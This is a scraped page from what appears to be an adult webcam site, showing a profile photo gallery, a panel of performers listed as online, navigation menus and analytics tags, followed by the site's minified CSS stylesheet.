            <img src="/resource/binary/cache/e035d066961d8b78eacb6c1a1adc4b5e.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/8722c161ffb3856ca25e6670f9d81f02.jpg" data-src="/resource/binary/cache/d22f48aa0586524ebe4a446de6d84944.jpg" data-download-url="false">
            <img src="/resource/binary/cache/f9a152828a005c42444057c69e5167a4.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/95a63a8b7560e0b4decb4e3663b0ecc7.jpg" data-src="/resource/binary/cache/f42bce726db81185e41ee543f5c44cde.jpg" data-download-url="false">
            <img src="/resource/binary/cache/88f2c2561c8d2149d6678765be8f05d6.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/33db9297fd82fe7a41a438e72844199e.jpg" data-src="/resource/binary/cache/df8f7b3e2ee393ae320301e5777e2b99.jpg" data-download-url="false">
            <img src="/resource/binary/cache/af69c6391040ad989c4677249f7789f7.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/956891f4edc976110af8973ccb69429f.jpg" data-src="/resource/binary/cache/b8eecc79170fdc8983af303de777cd68.jpg" data-download-url="false">
            <img src="/resource/binary/cache/7a659d43723f07aebaa0f56c904b37d1.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/c5b84d2e98a485299cb9e1e633fdbc56.jpg" data-src="/resource/binary/cache/888f0ecda9cabd1d5229efadaec1a56c.jpg" data-download-url="false">
            <img src="/resource/binary/cache/199e89936382592556508e811899f76e.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/303f91d82e7e984088a7ccc9400eb38a.jpg" data-src="/resource/binary/cache/1e03abb5f10d30ca3852636b95dfe107.jpg" data-download-url="false">
            <img src="/resource/binary/cache/402b09c07307582a4d90f5edd44134f5.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/f6134a5c3edb278746922bd923ff3b3f.jpg" data-src="/resource/binary/cache/adfdb2fb649287b2540eaeb38beab064.jpg" data-download-url="false">
            <img src="/resource/binary/cache/4174317da6957c32e552f48638799900.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/5468dc667476b5532f4c86fed43988f2.jpg" data-src="/resource/binary/cache/e655c57c365585b1eb87732c183d1bdb.jpg" data-download-url="false">
            <img src="/resource/binary/cache/74ca757587b698b403a5fcb758124f24.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/9f110eeaf12cd6efbd842f969a73606f.jpg" data-src="/resource/binary/cache/674238998834ba79062388f65eb343d2.jpg" data-download-url="false">
            <img src="/resource/binary/cache/bab57beb7e7593f9c8582af663965398.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/c496fb57bdc5f19ed271669d6fbf2303.jpg" data-src="/resource/binary/cache/543f6b92b9b5578fa825b3d54afe2ad5.jpg" data-download-url="false">
            <img src="/resource/binary/cache/2df4231ff58a3cbe031bed9d26ed8885.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/adc881142a672433ae60727c3c6bcce4.jpg" data-src="/resource/binary/cache/4ad92fa2d454a56eb7c41945a9bb93d2.jpg" data-download-url="false">
            <img src="/resource/binary/cache/216d47a06c7b4fad115cb8b89afe6118.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/89d3f9084bdd63af716d4b801bd6736f.jpg" data-src="/resource/binary/cache/c1d0cc0973001bc72a7a4a055eeb8d53.jpg" data-download-url="false">
            <img src="/resource/binary/cache/32afeec775b15056e72ff282d853c023.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
           
        </ul>
        
    </div>
</div>


<div class="featured-panel">   
    <div class="row">
        <div class="small-12 columns featured-title">
            Models Online Now
        </div>
    </div>
    <div class="row small-up-2 medium-up-4 large-up-4">
    
    
          
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/152007/">
               <img src="/resource/binary/cache/8d78477adb58a8ed2db43a179fb48808.png" title="152007" alt="NatashaXX" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Natasha NaughtyXX</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/47832/">
               <img src="/resource/binary/cache/a0b4b53053e337174cf5eade039e856a.jpeg" title="47832" alt="Hazel Max" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Hazel Max</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/153325/">
               <img src="/resource/binary/cache/ab3f87b82c1a080172ff331fdbce5065.png" title="153325" alt="Spicy_Ingrid" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Ingrid Blue</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/8151/">
               <img src="/resource/binary/cache/b4a01050e7f14de29e51e65b53d50a54.jpeg" title="8151" alt="Charlie Zoe" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Charlie Zoe </span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
               
    
    
    </div>
</div>

        




<div id="fb-root" class="appid-109969475740207"></div>











    </div>




<div class="sidebar-menu">
    
    <div class="off-canvas-top-section">
                
        <div class="device-menu">
                <a class="device-menu-toggle" data-toggle="hide-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
        </div>
                <div class="nav-item hide-phone">
                    <a href="/" class="nav-home"></a>
                    <a href="/">Home</a>                 
                </div>
        
         			
        
                <div class="nav-item">
                    <a href="/account/log-on.php" class="nav-signin"></a>
                    <a href="/account/log-on.php">Sign In</a>                 
                </div>                
                <div class="nav-item">
                    <a href="/account/register.php" class="nav-create"></a>
                    <a href="/account/register.php">Create Account</a>                 
                </div>   
        
                
      
        
                <div class="nav-item">
                    <a href="/gallery" class="nav-browse"></a>
                    <a href="/gallery">Browse</a>                 
                </div> 
                <div class="nav-item hide-landscape">
                    <a href="/privacy" class="nav-model"></a>
                    <a href="/privacy">Privacy Policy</a>                 
                </div> 
               
            </div>
            <div class="off-canvas-bottom-section">
                <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
            </div>
    
    
</div>





<div class="sidebar-menu-landscape">
    
    <div class="off-canvas-top-section">
                
        
               <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
               
            </div>
           
    
    
</div>



    <script>
      $(document).foundation();
    </script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26181202-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26181202-1');
</script>



<script src="https://www.tnmass.com/saucytime.js"></script>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/tuc-assets/css/style.css
body_size: 29870
content:
@charset "UTF-8";.example{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}.slide-in-down.mui-enter{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter,.slide-in-up.mui-enter{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transform:translateX(-100%);transform:translateX(-100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transform:translateY(100%);transform:translateY(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter,.slide-out-down.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transform:translateX(100%);transform:translateX(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-right.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transform:scale(.5);transform:scale(.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transform:scale(1.5);transform:scale(1.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave,.spin-in.mui-enter{transition-property:-webkit-transform,opacity}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter,.spin-out.mui-leave{transition-property:-webkit-transform,opacity}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);opacity:0}.slow{transition-duration:750ms!important;-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{transition-timing-function:linear!important;-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{transition-delay:0.3s!important;-webkit-animation-delay:0.3s!important;animation-delay:0.3s!important}.long-delay{transition-delay:0.7s!important;-webkit-animation-delay:0.7s!important;animation-delay:0.7s!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@font-face{font-family:'fontello';src:url(../font/fontello.eot?25240543);src:url("../font/fontello.eot?25240543#iefix") format("embedded-opentype"),url(../font/fontello.woff?25240543) format("woff"),url(../font/fontello.ttf?25240543) format("truetype"),url("../font/fontello.svg?25240543#fontello") format("svg");font-weight:400;font-style:normal}[class^="fa-"]:before,[class*=" fa-"]:before{font-family:"fontello";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;color:#159bae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone:before{content:'\e800'}.fa-location:before{content:'\e801'}.fa-search:before{content:'\e802'}.fa-mail:before{content:'\e807'}.fa-globe:before{content:'\e80b'}body,h1,h2,h3,h4,h5,h6{font-family:"Raleway",sans-serif}.home-title{font-weight:300;font-size:24px;color:white;padding-top:16px}.message,.success{border:1px solid white;padding:20px;color:#333}.success{border-color:blue}.container{width:60%}.info-box{font-size:12px;color:#159bae;line-height:1.3}.text-page-content h2{font-size:20px}.form-title{color:#159bae;font-weight:600;margin-top:3px}.faq-content p strong{color:#159bae}.browseintro{color:#159bae;font-size:14px;margin-bottom:10px}.featured-title{color:#159bae;font-size:18px;margin-bottom:10px}.provider-status{color:#616568;font-size:14px;font-weight:500}.online{color:#159bae}.profile-text{color:#159bae;font-size:16px;line-height:1.4em}.profile-text h2{font-size:20px;weight:600;margin-bottom:20px}#booksteps h4,#contact-model h4{color:#159bae}.profile-offline .status-text{color:red;font-weight:500}body.home{background-image:url(../img/home-back.jpg);background-repeat:no-repeat;background-size:cover}.sidebar-menu,.sidebar-menu-landscape{position:fixed;top:0;height:100%;width:73px;right:-73px;background-color:#383737;transition:-webkit-right .5s ease;transition:right .5s ease;transition:right .5s ease,-webkit-right .5s ease;z-index:400;line-height:1.3}.sidebar-menu-landscape{left:-73px;transition:-webkit-left .5s ease;transition:left .5s ease;transition:left .5s ease,-webkit-left .5s ease;top:61px;display:none}body.home .sidebar-menu,body.home .sidebar-menu-landscape,body.home .sidebar-menu-landscape{background:rgba(5,41,57,.8)}body,html{height:100%;width:100%}.hide-nonhome{display:none}body.home .hide-nonhome{display:block}.row-toppad{height:61px;width:100%;clear:both}.home-splash{position:absolute;top:35%}.main-logo{margin-bottom:12px;margin-top:150px}.browse-now{margin-top:30px}.disclaimer-home{position:absolute;bottom:0;width:100%;margin-bottom:10px;color:white;font-size:10px}.header-strip{background:url(../img/header-strip.jpg) #07404c;background-repeat:no-repeat;height:62px;width:100%;border-bottom:1px solid #e7f4f6;position:fixed;z-index:999}.header-logo{margin-top:9px;display:block}.page-title{padding-left:15px;padding-right:15px}.page-title-content{padding:12px;border-bottom:1px solid #eee;border-left:1px solid #e9e7e7;border-right:1px solid #e9e7e7;font-family:"Raleway",sans-serif;font-weight:400;color:#159bae;margin-bottom:27px}.page-title-content h1{font-size:18px;margin-bottom:0}.text-page-content{margin-bottom:30px}.financials{margin-top:30px}h2{color:#159bae;font-size:15px;font-weight:500}small{font-size:12px;color:#159bae}.acct-form{margin-top:20px}.base-space{margin-bottom:15px}.box-header,.status-text{margin-bottom:15px}ul.contact{list-style-type:none;margin:0;padding:0}ul.contact li{clear:both;margin-bottom:15px}ul.contact li .iconify{width:30px;height:70px;float:left}ul.contact li .lititle{color:#159bae;font-weight:500}ul.contact li{color:#959595;font-size:14px}ul.contact li a{color:#959595}img.process{margin-top:20px;margin-bottom:20px}.featured-panel{background-color:#ececec;margin-top:15px;margin-bottom:15px;padding:10px;padding-bottom:0}.no-base{margin-bottom:15px}.featured-panel .provider,.provider{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;border:5px solid white;position:relative}.profileimage img{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;border:5px solid #e5e5e7;position:relative}.provider{border:5px solid #e5e5e7;margin-bottom:6px}.featured-panel a.image,a.image{color:#616568;font-size:14px}.provider-online-icon{background-image:url(../img/online.png);background-repeat:no-repeat;width:27px;height:25px;position:absolute;right:12px;top:10px}.profile-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/online.png);background-repeat:no-repeat;margin-top:-2px;background-position:7px 1px}.profile-vr-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/vr-icon.png);background-repeat:no-repeat;margin-top:-2px;margin-top:10px;line-height:125%}.provider-image{position:relative;display:inline-block}.provider-vr{background-image:url(../img/vr-icon.png);background-repeat:no-repeat;height:20px;width:40px;position:absolute;bottom:27px;right:33px}.profile-book{margin-bottom:20px}.lSAction>a{z-index:2!important}.error{color:red;border:1px solid orange;border-radius:7px;padding:6px;margin-top:0;display:inline-block;margin-bottom:22px;font-size:14px;background-color:lightyellow;font-weight:600;width:100%;padding-top:7px}.form-radius{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;background:rgba(255,255,255,.17);padding:11px}.login-title,.login-title a{font-weight:300;font-size:15px;color:white;margin-bottom:7px}.login-title a{text-decoration:underline}.login-title a:hover{color:#052939}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#0f8082;font-size:15px;padding:.9rem}.form-login .formfield input:placeholder{color:#0f8082}.form-login .formfield input[type=text]::-webkit-input-placeholder,.form-login .formfield input[type=password]::-webkit-input-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-moz-placeholder,.form-login .formfield input[type=password]:-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]::-moz-placeholder,.form-login .formfield input[type=password]::-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-ms-input-placeholder,.form-login .formfield input[type=password]:-ms-input-placeholder{color:#0f8082}.form-login .formfield-small label{color:white;font-size:13px}.form-login input[type=checkbox]{display:none}.form-login input[type=checkbox]+label:before{content:"";display:inline-block;width:15px;height:15px;vertical-align:text-top;margin-right:8px;background-color:none;border:1px solid white;border-radius:15px}input[type=checkbox]:checked+label:before{background-color:#0f8082;border:3px solid white}.form-login input[type=submit]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#0d3d4e;border:0;color:white;padding:8px;padding-left:20px;padding-right:20px;float:right;font-size:15px}.form-login input[type=submit]:hover{background-color:white;color:#0d3d4e}.formstyle-button,.form-button input[type=submit],.form-button a{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#159bae;padding:12px;padding-left:50px;padding-right:50px;font-size:17px}.formstyle-button:hover,.form-button input[type=submit]:hover,.form-button a:hover{background-color:white;color:#159bae}.inner-label label{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px}.inner-form input[type=text],.inner-form input[type=password],.inner-form textarea{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#f6f6f6;border:0;color:#0f8082;font-size:15px;padding:.9rem;box-shadow:none}.inner-form .contactmessage{min-height:150px}label.middle{line-height:1.3}.inner-form input[type=checkbox]{margin-bottom:0}.small-terms{padding-top:15px}.small-terms .inner-label label{font-size:12px}.form-button input[type=submit],.form-button a{margin-top:20px;margin-bottom:20px;background-color:#2b8d8c;color:white}.form-button a{display:inline-block}.topup-button a{margin-top:0}.hide-cap input[type=text]{display:none}.form-button input[type=submit]:hover{background-color:#159bae;color:white}.inner-formsub{text-align:right;font-size:12px}.form-title{margin-bottom:20px}.device-confirm{margin-bottom:20px}.default-gallery{padding-top:7px}.default-gallery .item{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px;margin-right:10px;margin-left:10px;float:left}.default-gallery input{float:left;margin-top:5px}.ui-state-highlight,.ui-widget-content .ui-state-highlight{border:1px solid 